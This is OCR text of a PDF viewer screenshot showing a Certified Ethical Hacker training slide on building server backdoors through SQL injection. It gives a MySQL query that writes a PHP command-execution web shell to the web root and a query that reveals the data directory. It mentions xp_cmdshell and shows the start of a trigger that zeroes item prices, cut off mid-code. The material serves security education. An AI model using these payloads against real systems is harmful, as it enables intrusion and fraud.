 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
107 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
Ethical Hacking and Countermeasures
Exam 312-50 Certified Ethical Hacker
SQL Injection
Creating Server Backdoors using SQL Injection
CEH
Certified Ethical Hacker
Getting OS Shell
If an attacker can access the web server, he/she can use the
following MySQL query to create a PHP shell on the server
SELECT '<?php exec($_GET[''cmd'']); ?>' FROM
usertable INTO dumpfile '/var/www/html/shell.php'
To learn the location of the database in the web server, an
attacker can use the following SQL injection query which
gives the directory structure
SELECT @@datadir;
An attacker, with the help of the directory structure, can find
the location to place the shell on the web server
MSSQL has built-in functions such as xp_cmdshell to call the
Creating Database Backdoor
Attackers use database triggers to create backdoors
For example,
An online shopping website stores the details of all the items
it sells in a database table called ITEMS
An attacker may inject a malicious trigger on the table that
will automatically set the price of the item to 0
CREATE OR REPLACE TRIGGER SET_PRICE
AFTER INSERT OR UPDATE ON ITEMS
FOR EACH ROW
ENG
IN
7:30 PM
12/6/2021
2